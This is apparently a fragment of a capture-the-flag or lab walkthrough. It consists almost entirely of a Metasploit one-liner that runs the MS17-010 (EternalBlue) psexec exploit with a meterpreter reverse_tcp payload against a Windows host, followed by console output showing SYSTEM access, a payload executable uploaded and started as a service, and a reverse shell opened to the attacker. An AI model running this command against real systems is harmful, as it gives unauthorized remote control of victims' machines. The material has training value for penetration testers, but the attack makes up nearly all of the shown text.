 └─$ msfconsole -q -x "use exploit/windows/smb/ms17_010_psexec; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 4444; set
RHOSTS 10.129.178.214; run;"
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 4444
RHOSTS => 10.129.178.214
[*] Started reverse TCP handler on 10.10.17.81:4444
[*] 10.129.178.214:445 - Target OS: Windows 5.1
[*] 10.129.178.214:445 - Filling barrel with fish... done
[*] 10.129.178.214:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.129.178.214:445 -        [*] Preparing dynamite...
[*] 10.129.178.214:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 10.129.178.214:445 -        [+] Successfully Leaked Transaction!
[*] 10.129.178.214:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 10.129.178.214:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.129.178.214:445 - Reading from CONNECTION struct at: 0x81ee4c28
[*] 10.129.178.214:445 - Built a write-what-where primitive...
[+] 10.129.178.214:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.178.214:445 - Selecting native target
[*] 10.129.178.214:445 - Uploading payload... cctklLXT.exe
[*] 10.129.178.214:445 - Created \cctklLXT.exe...
[+] 10.129.178.214:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.129.178.214
[*] Meterpreter session 1 opened (10.10.17.81:4444 -> 10.129.178.214:1035) at 2021-12-29 04:32:10 -0500
[*] 10.129.178.214:445 - Deleting \cctklLXT.exe...
meterpreter >